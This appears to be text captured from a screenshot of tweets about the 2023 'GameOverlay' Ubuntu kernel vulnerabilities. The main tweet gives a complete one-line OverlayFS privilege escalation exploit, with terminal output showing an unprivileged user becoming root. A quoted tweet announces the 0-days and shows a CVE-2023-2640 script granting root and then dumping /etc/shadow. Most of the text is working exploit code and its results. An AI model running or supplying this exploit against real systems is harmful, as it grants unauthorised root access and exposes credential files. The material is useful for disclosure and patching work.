 liad eliyahu
@liadeliyahu
Seguir
Exploit is so easy it fits in a tweet🔥
unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o
rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c
'import os;os.setuid(0);os.system("id")'
user@user: /tmp
liad@user:/tmp/exploit$ ls -la
total 8
drwxrwxr-x  2 liad liad 4096 Jul 28 11:07 .
drwxrwxrwt 19 root root 4096 Jul 28 11:07 ..
liad@user:/tmp/exploit$ id
uid=1001(liad) gid=1001(liad) groups=1001(liad)
liad@user:/tmp/exploit$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
> setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upp
erdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.s
ystem("id")'
uid=0(root) gid=1001(liad) groups=1001(liad)
liad@user:/tmp/exploit$
sagitz @sagitz_ · 27 jul. 2023
We found two 0-day vulnerabilities in @Ubuntu kernel and it all started by
reading descriptions of old CVEs 📖
Thread about the discovery of #GameOverlay 🧵👇🏼
unprivileged@ubuntu2210:~/poc$ id
uid=1001(unprivileged) gid=1001(unprivileged) groups=1001(unprivileged)
unprivileged@ubuntu2210:~/poc$ uname -a
Linux ubuntu2210 5.19.0-46-generic #47-Ubuntu SMP PREEMPT_DYNAMIC Fri Jun 16 13:30:11 UTC 2023
unprivileged@ubuntu2210:~/poc$ ./CVE-2023-2640.sh
# id
uid=0(root) gid=0(root) groups=0(root),1001(unprivileged)
# cat /etc/shadow
root:*:19284:0:99999:7:::
daemon:*:19284:0:99999:7:::
bin:*:19284:0:99999:7:::
sys:*:19284:0:99999:7:::
sync:*:19284:0:99999:7:::
games:*:19284:0:99999:7:::
man:*:19284:0:99999:7:::
lp:*:19284:0:99999:7:::
mail:*:19284:0:99999:7:::
news:*:19284:0:99999:7:::
uucp:*:19284:0:99999:7:::
proxy:*:19284:0:99999:7:::
www-data:*:19284:0:99999:7:::